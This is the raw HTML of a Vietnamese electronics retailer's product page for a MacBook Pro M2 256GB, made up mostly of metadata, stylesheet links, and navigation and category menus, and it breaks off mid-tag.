

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://didongthongminh.vn/macbook-pro-m2-256gb-2022-chinh-hang
body_size: 53984
content:
    <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
    "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
    <html lang="vi">
    <head id="Head1" prefix="og: http://ogp.me/ns# fb:http://ogp.me/ns/fb# article:http://ogp.me/ns/article#">
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta http-equiv="Cache-control" content="public"/>
    <title>Macbook Pro M2 256GB 2022 - Hàng chính hãng - Trả góp 0% - Giao hàng nhanh toàn quốc</title>
        <meta name="robots" content="index,follow" />
    <meta name="keywords" content="Macbook Pro M2 chính hãng"/>
    <meta name="description" content="Macbook Pro M2 256GB✅Màn hình đẹp✅Chip Apple M2 mạnh mẽ ✅Chất lượng âm thanh tuyệt vời✅Hỗ trợ trả góp 0% cực nhanh✅Click mua ngay tại Di Động Thông Minh."/>
        <meta name='author' content='didongthongminh'/>
    <meta http-equiv='Content-Type' content='text/html; charset=utf-8'/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0,maximum-scale=1.0,user-scalable=0">
    <link type='image/x-icon' href='https://didongthongminh.vn/images/favicon.ico' rel='icon'/>
    <meta property="og:site_name" content="didongthongminh.vn"/>
    <meta property="og:type" content="website"/>
    <meta property="og:locale" content="vi_VN"/>
        <meta itemprop="description" content="Macbook Pro M2 256GB✅Màn hình đẹp✅Chip Apple M2 mạnh mẽ ✅Chất lượng âm thanh tuyệt vời✅Hỗ trợ trả góp 0% cực nhanh✅Click mua ngay tại Di Động Thông Minh."/>
                        <meta property="og:url" content="https://didongthongminh.vn/macbook-pro-m2-256gb-2022-chinh-hang"/>
                <meta property="og:type" content="article"/>
    <meta property="og:title" content="Macbook Pro M2 256GB 2022 - Hàng chính hãng - Trả góp 0% - Giao hàng nhanh toàn quốc"/>
    <meta property="og:description" content="Macbook Pro M2 256GB✅Màn hình đẹp✅Chip Apple M2 mạnh mẽ ✅Chất lượng âm thanh tuyệt vời✅Hỗ trợ trả góp 0% cực nhanh✅Click mua ngay tại Di Động Thông Minh."/>
            <meta property="og:image" content="https://didongthongminh.vn/images/products/2022/12/09/original/Macbook-Pro-M2-2022_(2)(1).jpg"/>
            <link rel="canonical" href="https://didongthongminh.vn/macbook-pro-m2-256gb-2022-chinh-hang" hreflang="vi-vn"/>
            <meta name="distribution" content="Global"/>
    <meta name="RATING" content="GENERAL"/>
    <meta name="Googlebot" content="index,follow"/>
    <meta name="geo.region" content="VN"/>
    <meta name='dmca-site-verification' content='bGdNNGw4bE5EaVU1cFlDZmVCMVEycFBtdXFtZktLV0VKSTBoTklSVnYrZz01'/>
    <meta name="google-site-verification" content="fCOfBfQ4KMrisq5CPiYdeMRstmi-K0e6wRwMWEvc-vk"/>
    <link rel="stylesheet" type="text/css" media="screen" href="https://didongthongminh.vn/templates/default/css/jquery.lazyloadxt.fadein.min.css?v=15.87" /> <link rel="stylesheet" type="text/css" media="screen" href="https://didongthongminh.vn/templates/default/css/font-awesome.min.css?v=15.87" /> <link rel="stylesheet" type="text/css" media="screen" href="https://didongthongminh.vn/templates/default/css/bootstrap.min.css?v=15.87" /> <link rel="stylesheet" type="text/css" media="screen" href="https://didongthongminh.vn/templates/default/css/responsive.css?v=15.87" /> <link rel="stylesheet" type="text/css" media="screen" href="https://didongthongminh.vn/templates/default/css/theme.css?v=15.87" /> <link rel="stylesheet" type="text/css" media="screen" href="https://didongthongminh.vn/modules/products/assets/css/lightgallery.min.css?v=15.87" /> <link rel="stylesheet" type="text/css" media="screen" href="https://didongthongminh.vn/modules/products/assets/css/lightslider.css?v=15.87" /> <link rel="stylesheet" type="text/css" media="screen" href="https://didongthongminh.vn/libraries/jquery/owlcarousel/assets/owl.carousel.min.css?v=15.87" /> <link rel="stylesheet" type="text/css" media="screen" href="https://didongthongminh.vn/libraries/jquery/owlcarousel/assets/owl.theme.default.min.css?v=15.87" /> <link rel="stylesheet" type="text/css" media="screen" href="https://didongthongminh.vn/modules/products/assets/css/product.css?v=15.87" /> <link rel="stylesheet" type="text/css" media="screen" href="https://didongthongminh.vn/modules/products/assets/css/slide.css?v=15.87" /> <link rel="stylesheet" type="text/css" media="screen" href="https://didongthongminh.vn/plugins/comments/css/rating.css?v=15.87" /> <link rel="stylesheet" type="text/css" media="screen" href="https://didongthongminh.vn/blocks/mainmenu/assets/css/moby.min.css?v=15.87" /> <link rel="stylesheet" type="text/css" media="screen" href="https://didongthongminh.vn/blocks/mainmenu/assets/css/menu_mobile.css?v=15.87" /> <link rel="stylesheet" type="text/css" media="screen" href="https://didongthongminh.vn/blocks/search/assets/css/search_simple.css?v=15.87" /> <link rel="stylesheet" type="text/css" media="screen" href="https://didongthongminh.vn/blocks/mainmenu/assets/css/icon.css?v=15.87" /> <link rel="stylesheet" type="text/css" media="screen" href="https://didongthongminh.vn/blocks/breadcrumbs/assets/css/breadcrumbs_simple.css?v=15.87" />     <script type="application/ld+json">{"@context":"http://schema.org","@id":"https://didongthongminh.vn/#Organization","@type":"Organization","name":"Di Động Thông Minh","url":"https://didongthongminh.vn/","logo":{"@type":"ImageObject","url":"https://didongthongminh.vn/images/config/lg_1648528949.svg"},"contactPoint":[{"@type":"ContactPoint","telephone":"0855100001","contactType":"sales","areaServed":"VN","availableLanguage":null},{"@type":"ContactPoint","telephone":"0855100001","contactType":"technical support","areaServed":"VN","availableLanguage":["EN","VN"]},{"@type":"ContactPoint","telephone":"18006502","contactType":"customer support","areaServed":"VN","availableLanguage":["EN","VN"]}],"sameAs":["https://www.facebook.com/didongthongminh.vn/","https://www.youtube.com/c/dreview","https://www.tiktok.com/@didongthongminh"]}</script><script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/didongthongminh.vn\/","name":"didongthongminh.vn","potentialAction":{"@type":"SearchAction","target":"https://didongthongminh.vn/tim-kiem/{search_term_string}","query-input":"required name=search_term_string"}}</script>
    <link rel="alternate" type="application/rss+xml" title="didongthongminh.vn Feed" href="https://didongthongminh.vn/rss.xml"/>
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>

    <!-- Google tag (gtag.js) -->
        <!--<script async src="https://www.googletagmanager.com/gtag/js?optimize=1&id=G-N8T79G5XFR"></script>
        <script>
            setTimeout(function() {
                window.dataLayer = window.dataLayer || [];
                function gtag(){dataLayer.push(arguments);}
                gtag('js', new Date());
                gtag('config', 'G-N8T79G5XFR');
            }, 5000); // sau 5 giây (5000 mili giây)
        </script>
        <script>
            (function() {
                document.addEventListener('touchstart', function(e) {
                }, { passive: true });
                document.addEventListener('wheel', function(e) {
                }, { passive: true });
            })();
        </script>-->
        </head>


<body>

    
    <nav id="navigation-menu">
    <ul>
                    <li class=" level_1  " style="display: flex; align-items:center; justify-content: center;">
                <a style="width: 50%;" href="https://didongthongminh.vn/account/login">
                    <i style="font-size: 18px; margin-right: 8px; color: #ff6700;" class="fa fa-user-circle-o" aria-hidden="true"></i>
                    <span style="color: #20863d;">Đăng nhập</span>
                </a>
                <a style="width: 50%; justify-content: end;" href="https://didongthongminh.vn/account/register">
                    <i style="font-size: 18px; margin-right: 8px; color: #ff6700;" class="fa fa-user-circle-o" aria-hidden="true"></i>
                    <span style="color: #20863d;">Đăng ký</span>
                </a>
            </li>
            
                                                                                                                                                        <li class=" level_1  ">
                    <a  href="https://didongthongminh.vn/"                                            title="Trang chủ" >
                        <img alt="Trang chủ" width="18" height="20" src="https://didongthongminh.vn/images/menus/icon_home.svg" class="img-responsive" />                        Trang chủ                    </a>
                                    </li>
                                                                                                            <li class=" level_1  ">
                    <a  href="https://didongthongminh.vn/dien-thoai"                                            title="Điện thoại" >
                        <img alt="Điện thoại" width="18" height="20" src="https://didongthongminh.vn/images/menus/icon_dt.svg" class="img-responsive" />                        Điện thoại                    </a>
                                    </li>
                                                                                                            <li class=" level_1  ">
                    <a  href="https://didongthongminh.vn/phu-kien-chinh-hang"                                            title="Phụ kiện" >
                        <img alt="Phụ kiện" width="18" height="20" src="https://didongthongminh.vn/images/menus/icon_pk.svg" class="img-responsive" />                        Phụ kiện                    </a>
                                    </li>
                                                                                                            <li class=" level_1  ">
                    <a  href="https://didongthongminh.vn/may-tinh-bang"                                            title="Máy tính bảng" >
                        <img alt="Máy tính bảng" width="18" height="20" src="https://didongthongminh.vn/images/menus/icon_mtb.svg" class="img-responsive" />                        Máy tính bảng                    </a>
                                    </li>
                                                                                                            <li class=" level_1  ">
                    <a  href="https://didongthongminh.vn/laptop"                                            title="Laptop" >
                        <img alt="Laptop" width="18" height="20" src="https://didongthongminh.vn/images/menus/icon_lt.svg" class="img-responsive" />                        Laptop                    </a>
                                    </li>
                                                                                                            <li class=" level_1  ">
                    <a  href="https://didongthongminh.vn/tai-nghe-loa"                                            title="Âm thanh" >
                        <img alt="Âm thanh" width="18" height="20" src="https://didongthongminh.vn/images/menus/icon_at.svg" class="img-responsive" />                        Âm thanh                    </a>
                                    </li>
                                                                                                            <li class=" level_1  ">
                    <a  href="https://didongthongminh.vn/dong-ho-thong-minh"                                            title="Smartwatch" >
                        <img alt="Smartwatch" width="18" height="20" src="https://didongthongminh.vn/images/menus/icon_dh.svg" class="img-responsive" />                        Smartwatch                    </a>
                                    </li>
                                                                                                            <li class=" level_1  ">
                    <a  href="https://didongthongminh.vn/ipad-cu-gia-re"                                            title="iPad Cũ" >
                        <img alt="iPad Cũ" width="18" height="20" src="https://didongthongminh.vn/images/menus/icon_gd.svg" class="img-responsive" />                        iPad Cũ                    </a>
                                    </li>
                                                                                                            <li class=" level_1  ">
                    <a  href="https://didongthongminh.vn/hang-cu"                                            title="Thu cũ" >
                        <img alt="Thu cũ" width="18" height="20" src="https://didongthongminh.vn/images/menus/icon_xa.svg" class="img-responsive" />                        Thu cũ                    </a>
                                    </li>
                                                                                                            <li class=" level_1  ">
                    <a  href="https://didongthongminh.vn/sua-chua"                                            title="Sửa chữa" >
                        <img alt="Sửa chữa" width="18" height="20" src="https://didongthongminh.vn/images/menus/icon_sc.svg" class="img-responsive" />                        Sửa chữa                    </a>
                                    </li>
                                                                                                            <li class=" level_1  ">
                    <a  href="https://didongthongminh.vn/blogs/all"                                            title="Tin tức &amp; Sự kiện" >
                        <img alt="Tin tức &amp; Sự kiện" width="18" height="20" src="https://didongthongminh.vn/images/menus/icon_new.svg" class="img-responsive" />                        Tin tức &amp; Sự kiện                    </a>
                                    </li>
                                                                                                            <li class=" level_1  ">
                    <a  href="https://didongthongminh.vn/tuyen-dung"                                            title="Tuyển dụng" >
                        <img alt="Tuyển dụng" width="18" height="20" src="https://didongthongminh.vn/images/menus/tuyendung.svg" class="img-responsive" />                        Tuyển dụng                    </a>
                                    </li>
                                
        <li class="bot_menu">
            <a href="tel:0966 119 995" class="hotline_menu">
                <span>Gọi mua hàng</span>
                <span>0966 119 995</span>
            </a>
        </li>
        <li class="bot_menu">
            <a href="https://didongthongminh.vn/he-thong-cua-hang" class="address">
                Tìm cửa hàng<br>
                Gần bạn
            </a>
        </li>
        <li class="bot_menu">
            <a href="https://didongthongminh.vn/gio-hang.html" class="cart_dd">
                <span>Giỏ hàng</span>
                <span class="nbc">0</span>
            </a>
        </li>
    </ul>

</nav>
    
        
        <div class="fixed_top">
            <div id="top-header" class="top-header">
                <div class="container">
                    <div class="menu-store">
                        <div class="logo_site">
                            <a href="https://didongthongminh.vn/" class="img_home"
                               title="didongthongminh.vn">
                                <img src="https://didongthongminh.vn/images/config/lg_1648528949.svg"
                                     alt="didongthongminh.vn" width="200" height="48"
                                     class="img-responsive site-logo-pc img_pc"/>
                                <img src="https://didongthongminh.vn/images/config/logo_1648529142.svg"
                                     alt="didongthongminh.vn" width="50" height="30"
                                     class="img-responsive site-logo-mb"/>
                            </a>
                        </div>
                        <div class="menu_center">
                                                            <button class="cate-btn">
                                    <svg width="20" height="20" viewBox="0 0 20 20" fill="none"
                                         xmlns="http://www.w3.org/2000/svg">
                                        <path d="M16.6666 0.833332H3.33325C1.95254 0.833332 0.833252 1.95262 0.833252 3.33333V16.6667C0.833252 18.0474 1.95254 19.1667 3.33325 19.1667H16.6666C18.0473 19.1667 19.1666 18.0474 19.1666 16.6667V3.33333C19.1666 1.95262 18.0473 0.833332 16.6666 0.833332Z"
                                              stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
                                        <path d="M5 5.83333H5.83333" stroke="white" stroke-linecap="round"
                                              stroke-linejoin="round"/>
                                        <path d="M9.1665 5.83333H14.9998" stroke="white" stroke-linecap="round"
                                              stroke-linejoin="round"/>
                                        <path d="M5 10H5.83333" stroke="white" stroke-linecap="round"
                                              stroke-linejoin="round"/>
                                        <path d="M9.1665 10H14.9998" stroke="white" stroke-linecap="round"
                                              stroke-linejoin="round"/>
                                        <path d="M5 14.1667H5.83333" stroke="white" stroke-linecap="round"
                                              stroke-linejoin="round"/>
                                        <path d="M9.1665 14.1667H14.9998" stroke="white" stroke-linecap="round"
                                              stroke-linejoin="round"/>
                                    </svg>
                                    Danh mục
                                </button>
                                                        <div class="address_pc">
                                <div class="dropdown select_city">
    <button class="btn-drop" type="button" id="dropdownMenu1" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true">
        <span class="title title-pc">Xem giá, tồn kho tại:</span>
        <span class="title title-mb">Xem giá tại:</span>
        <span class="click_drop">
            Hà Nội            <i class="fa fa-caret-down"></i>
        </span>
    </button>
    <div class="dropdown-menu list_location" aria-labelledby="dropdownMenu1">
        <p>Chọn tỉnh thành để xem chính xác giá và khuyến mãi</p>
        <ul class="list">
                            <li><a class="drop_city" href="javascript:void(0)" data-name="Hà Nội" data-id="1">Hà Nội</a></li>
                            <li><a class="drop_city" href="javascript:void(0)" data-name="Hải Dương" data-id="11">Hải Dương</a></li>
                            <li><a class="drop_city" href="javascript:void(0)" data-name="Hải Phòng" data-id="3">Hải Phòng</a></li>
                            <li><a class="drop_city" href="javascript:void(0)" data-name="TP HCM" data-id="2">TP HCM</a></li>
                            <li><a class="drop_city" href="javascript:void(0)" data-name="Cần Thơ" data-id="47">Cần Thơ</a></li>
                    </ul>
    </div> 
</div>                            </div>
                            <div id="search_simple" class="search_simple">
	<div class="search_simple_content">
        <form action="https://didongthongminh.vn/tim-kiem" name="search_form" id="search_form_simple" method="get" onsubmit="javascript: submit_form_search();return false;" >
            <input type="text" value=""  placeholder="Rẻ mà bền..." id="keyword_simple" name="keyword_simple" class="keyword_simple input-text" />
            <input type="hidden" class="button-search  searchbt_simple" id='searchbt_simple' value="" />
            <input type='hidden'  id='link_search_simple' value="https://didongthongminh.vn/tim-kiem" />
        </form>
	</div>
</div>                        </div>
                        <div class="right_menu">
                            <a href="tel:0966 119 995" class="hotline_menu">
                                <span>Gọi mua hàng</span>
                                <span>0966 119 995</span>
                            </a>
                            <a href="https://didongthongminh.vn/he-thong-cua-hang" class="address">
                                Cửa hàng<br>
                                Gần bạn
                            </a>
                                                        <a href="#" class="cart_dd">
                                <span class="nbc">0</span>
                            </a>
                            <a href="https://didongthongminh.vn/account/login"
                               title="Thành viên - Đăng ký - Đăng nhập" class="member-btn">
                                <svg width="24" height="24" viewBox="0 0 24 24" fill="none"
                                     xmlns="http://www.w3.org/2000/svg">
                                    <g clip-path="url(#clip0_1971_5697)">
                                        <path d="M12 11.9625C10.35 11.9625 9 11.4375 7.95 10.3875C6.9 9.3375 6.375 7.9875 6.375 6.3375C6.375 4.6875 6.9 3.3375 7.95 2.2875C9 1.2375 10.35 0.712502 12 0.712502C13.65 0.712502 15 1.2375 16.05 2.2875C17.1 3.3375 17.625 4.6875 17.625 6.3375C17.625 7.9875 17.1 9.3375 16.05 10.3875C15 11.4375 13.65 11.9625 12 11.9625ZM0 24V20.475C0 19.525 0.2375 18.7125 0.7125 18.0375C1.1875 17.3625 1.8 16.85 2.55 16.5C4.225 15.75 5.83125 15.1875 7.36875 14.8125C8.90625 14.4375 10.45 14.25 12 14.25C13.55 14.25 15.0875 14.4438 16.6125 14.8313C18.1375 15.2188 19.7375 15.775 21.4125 16.5C22.1875 16.85 22.8125 17.3625 23.2875 18.0375C23.7625 18.7125 24 19.525 24 20.475V24H0ZM2.25 21.75H21.75V20.475C21.75 20.075 21.6313 19.6938 21.3938 19.3313C21.1563 18.9688 20.8625 18.7 20.5125 18.525C18.9125 17.75 17.45 17.2188 16.125 16.9313C14.8 16.6438 13.425 16.5 12 16.5C10.575 16.5 9.1875 16.6438 7.8375 16.9313C6.4875 17.2188 5.025 17.75 3.45 18.525C3.1 18.7 2.8125 18.9688 2.5875 19.3313C2.3625 19.6938 2.25 20.075 2.25 20.475V21.75ZM12 9.7125C12.975 9.7125 13.7812 9.39375 14.4188 8.75625C15.0563 8.11875 15.375 7.3125 15.375 6.3375C15.375 5.3625 15.0563 4.55625 14.4188 3.91875C13.7812 3.28125 12.975 2.9625 12 2.9625C11.025 2.9625 10.2188 3.28125 9.58125 3.91875C8.94375 4.55625 8.625 5.3625 8.625 6.3375C8.625 7.3125 8.94375 8.11875 9.58125 8.75625C10.2188 9.39375 11.025 9.7125 12 9.7125Z"
                                              fill="white"/>
                                    </g>
                                </svg>
                            </a>
                        </div>
                    </div>
                </div>
            </div>
                            <div class="container">
                    <div class="menu-show-click">
                        <div class="menu-click for-click" style="display:none;">
                            <div class="menu-site">
    <div class="position-relative menu">
        <ul class='menu-categories list-unstyled'>
            <li class='  level_0 first-item  ' id='pr_811' ><a rel="follow" href='https://didongthongminh.vn/dien-thoai'  class='lv_0'> <span><img class='img-lv0' onerror='this.src="/images/NA-icon.svg"' src='https://didongthongminh.vn/images/menus/icon-dien-thoai.svg' alt='Điện thoại' width='18px' height='18px' >Điện thoại</span><i class='fa fa-angle-right'></i></a>             <ul id='c_811' class='wrapper_children_level0' ><li class='  level_1 first-item child_811' ><a rel="nofollow" href='javascript:void(0)'  >  Chọn theo hãng</a>             <ul id='c_884' class='wrapper_children wrapper_children_level1'><li class='  level_2 first-item child_884' ><a rel="follow" href='https://didongthongminh.vn/iphone'  >  iPhone</a>             <li class='  level_2 first-item child_884' ><a rel="follow" href='https://didongthongminh.vn/redmi'  >  Redmi</a>             <li class='  level_2 first-item child_884' ><a rel="nofollow" href='https://didongthongminh.vn/motorola'  >  Motorola</a>             <li class='  level_2 first-item child_884' ><a rel="follow" href='https://didongthongminh.vn/samsung'  >  Samsung</a>             <li class='  level_2 first-item last-item child_884' ><a rel="follow" href='https://didongthongminh.vn/xiaomi'  >  Xiaomi</a>             <li class='  level_2 first-item child_884' ><a rel="follow" href='https://didongthongminh.vn/tecno'  >  Tecno</a>             <li class='  level_2 first-item child_884' ><a rel="follow" href='https://didongthongminh.vn/realme-1'  >  Realme</a>             <li class='  level_2 first-item child_884' ><a rel="follow" href='https://didongthongminh.vn/xiaomi-poco'  >  Poco</a>             <li class='  level_2 first-item child_884' ><a rel="follow" href='https://didongthongminh.vn/oppo-chinh-hang-1'  >  Oppo</a>             <li class='  level_2 first-item child_884' ><a rel="follow" href='https://didongthongminh.vn/hang-khac'  >  Hãng khác</a>             </ul></li><li class='  level_1 child_811' ><a rel="nofollow" href='javascript:void(0)'  >  Chọn theo mức giá</a>             <ul id='c_885' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_885' ><a rel="nofollow" href='https://didongthongminh.vn/dien-thoai/filter/gia=duoi-2-trieu'  >  Dưới 2 triệu</a>             <li class='  level_2 child_885' ><a rel="nofollow" href='https://didongthongminh.vn/dien-thoai/filter/gia=tu-2-den-4-trieu'  >  Từ 2 - 4 triệu</a>             <li class='  level_2 child_885' ><a rel="nofollow" href='https://didongthongminh.vn/dien-thoai/filter/gia=tu-4-den-7-trieu'  >  Từ 4 - 7 triệu</a>             <li class='  level_2 child_885' ><a rel="nofollow" href='https://didongthongminh.vn/dien-thoai/filter/gia=tu-7-den-13-trieu'  >  Từ 7 - 13 triệu</a>             <li class='  level_2 child_885' ><a rel="nofollow" href='https://didongthongminh.vn/dien-thoai/filter/gia=tu-13-den-20-trieu'  >  Từ 13 - 20 triệu</a>             <li class='  level_2 child_885' ><a rel="nofollow" href='https://didongthongminh.vn/dien-thoai/filter/gia=tren-20-trieu'  >  Trên 20 triệu</a>             </ul></li><li class='  level_1 child_811' ><a rel="nofollow" href='javascript:void(0)'  >  Điện Thoại Xả Hàng</a>             <ul id='c_886' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_886' ><a rel="follow" href='https://didongthongminh.vn/apple-ipad-mini-6-64gb'  >  iPad Mini 6 Rẻ Không Tưởng</a>             <li class='  level_2 child_886' ><a rel="follow" href='https://didongthongminh.vn/iphone-14-128gb-chinh-hang-vna'  >  iPhone 14 Giá Sập Sàn</a>             <li class='  level_2 child_886' ><a rel="follow" href='https://didongthongminh.vn/iphone-11-pro-max-cu-64gb-nguyen-ban-cam-ket-zin-100-dep-nhu-moi'  >  iPhone 11 Pro Max Cũ Siêu Rẻ</a>             </ul></li><li class='  level_1 child_811' ><a rel="nofollow" href='javascript:void(0)'  >  Mục đích dùng</a>             <ul id='c_887' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_887' ><a rel="nofollow" href='https://didongthongminh.vn/dien-thoai/filter/muc-dich-dung=choi-gamecau-hinh-cao'  >  Chơi game / Cấu hình cao</a>             <li class='  level_2 child_887' ><a rel="nofollow" href='https://didongthongminh.vn/dien-thoai/filter/muc-dich-dung=pin-khung-tren-5000-mah'  >  Pin khủng trên 5000 mAh</a>             <li class='  level_2 child_887' ><a rel="nofollow" href='https://didongthongminh.vn/dien-thoai/filter/muc-dich-dung=sac-pin-nhanh'  >  Sạc pin nhanh</a>             <li class='  level_2 child_887' ><a rel="nofollow" href='https://didongthongminh.vn/dien-thoai/filter/muc-dich-dung=chup-anh-dep'  >  Chụp ảnh đẹp</a>             <li class='  level_2 child_887' ><a rel="nofollow" href='https://didongthongminh.vn/dien-thoai/filter/muc-dich-dung=lam-may-hotline'  >  Làm máy hotline</a>             <li class='  level_2 child_887' ><a rel="nofollow" href='https://didongthongminh.vn/dien-thoai/filter/muc-dich-dung=phu-hop-hoc-sinh'  >  Phù hợp học sinh</a>             </ul></li><li class='  level_1 child_811' ><a rel="nofollow" href='javascript:void(0)'  >  Tình trạng</a>             <ul id='c_888' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_888' ><a rel="nofollow" href='https://didongthongminh.vn/dien-thoai/filter/tinh-trang=hang-moi'  >  Hàng mới</a>             <li class='  level_2 child_888' ><a rel="nofollow" href='https://didongthongminh.vn/dien-thoai/filter/tinh-trang=cu-dep-nhu-moi'  >  Cũ đẹp như mới</a>             <li class='  level_2 child_888' ><a rel="nofollow" href='https://didongthongminh.vn/dien-thoai/filter/tinh-trang=moi-kick-hot-sale'  >  Mới Kích Hot Sale</a>             <li class='  level_2 child_888' ><a rel="nofollow" href='https://didongthongminh.vn/dien-thoai/filter/tinh-trang=xuoc-nho'  >  Xước nhỏ</a>             <li class='  level_2 child_888' ><a rel="nofollow" href='https://didongthongminh.vn/dien-thoai/filter/tinh-trang=hang-trung-bay'  >  Hàng trưng bày</a>             <li class='  level_2 child_888' ><a rel="nofollow" href='https://didongthongminh.vn/dien-thoai/filter/tinh-trang=doi-bao-hanh'  >  Đổi bảo hàng</a>             <li class='  level_2 child_888' ><a rel="nofollow" href='https://didongthongminh.vn/dien-thoai/filter/tinh-trang=refurbished'  >  Refurbished</a>             <li class='  level_2 child_888' ><a rel="nofollow" href='https://didongthongminh.vn/dien-thoai/filter/tinh-trang=tin-don'  >  Tin đồn</a>             </ul></li><li class='  level_1 child_811' ><a rel="nofollow" href='https://didongthongminh.vn/iphone-cu-nguyen-ban'  >  iPhone Cũ Nguyên Bản</a>             </ul></li><li class='  level_0  ' id='pr_813' ><a rel="follow" href='https://didongthongminh.vn/may-tinh-bang'  class='lv_0'> <span><img class='img-lv0' onerror='this.src="/images/NA-icon.svg"' src='https://didongthongminh.vn/images/menus/icon-tablet.svg' alt='Máy tính bảng' width='18px' height='18px' >Máy tính bảng</span><i class='fa fa-angle-right'></i></a>             <ul id='c_813' class='wrapper_children_level0' ><li class='  level_1 child_813' ><a rel="nofollow" href='javascript:void(0)'  >  Chọn theo hãng</a>             <ul id='c_920' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_920' ><a rel="follow" href='https://didongthongminh.vn/ipad'  >  Apple iPad</a>             <ul id='c_924' class='wrapper_children wrapper_children_level2'><li class='  level_3 child_924' ><a rel="follow" href='https://didongthongminh.vn/ipad-pro'  >  iPad Pro M1</a>             </ul></li><li class='  level_2 last-item child_920' ><a rel="follow" href='https://didongthongminh.vn/samsung-tab'  >  Samsung Galaxy Tab</a>             <li class='  level_2 child_920' ><a rel="follow" href='https://didongthongminh.vn/may-tinh-bang-androi'  >  Máy tính bảng khác</a>             </ul></li><li class='  level_1 child_813' ><a rel="nofollow" href='javascript:void(0)'  >  Chọn theo mức giá</a>             <ul id='c_921' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_921' ><a rel="nofollow" href='https://didongthongminh.vn/may-tinh-bang/filter/gia=duoi-3-trieu'  >  Dưới 3 triệu</a>             <li class='  level_2 child_921' ><a rel="nofollow" href='https://didongthongminh.vn/may-tinh-bang/filter/gia=tu-3-5-trieu'  >  Từ 3 - 5 triệu</a>             <li class='  level_2 child_921' ><a rel="nofollow" href='https://didongthongminh.vn/may-tinh-bang/filter/gia=tu-5-8-trieu'  >  Từ 5 - 8 triêu</a>             <li class='  level_2 child_921' ><a rel="nofollow" href='https://didongthongminh.vn/may-tinh-bang/filter/gia=tu-8-12-trieu'  >  Từ 8 - 12 triệu</a>             <li class='  level_2 child_921' ><a rel="nofollow" href='https://didongthongminh.vn/may-tinh-bang/filter/gia=tren-12-trieu'  >  Trên 12 triệu</a>             </ul></li><li class='  level_1 child_813' ><a rel="nofollow" href='javascript:void(0)'  >  Chọn theo màn hình</a>             <ul id='c_922' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_922' ><a rel="nofollow" href='https://didongthongminh.vn/may-tinh-bang/filter/man-hinh=khoang-7-8-inch'  >  Khoảng 7 -8 inch</a>             <li class='  level_2 child_922' ><a rel="nofollow" href='https://didongthongminh.vn/may-tinh-bang/filter/man-hinh=khoang-10-11-inch'  >  Khoảng 10 - 11 inch</a>             <li class='  level_2 child_922' ><a rel="nofollow" href='https://didongthongminh.vn/may-tinh-bang/filter/man-hinh=khoang-12-inch-tro-len'  >  Khoảng 12 inch trở lên</a>             </ul></li><li class='  level_1 child_813' ><a rel="nofollow" href='javascript:void(0)'  >  Chọn theo tình trạng</a>             <ul id='c_923' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_923' ><a rel="follow" href='https://didongthongminh.vn/ipad-cu-gia-re'  >  iPad Cũ Giá Rẻ</a>             </ul></ul></li><li class='  level_0  ' id='pr_814' ><a rel="follow" href='https://didongthongminh.vn/laptop'  class='lv_0'> <span><img class='img-lv0' onerror='this.src="/images/NA-icon.svg"' src='https://didongthongminh.vn/images/menus/icon-laptop.svg' alt='Laptop' width='18px' height='18px' 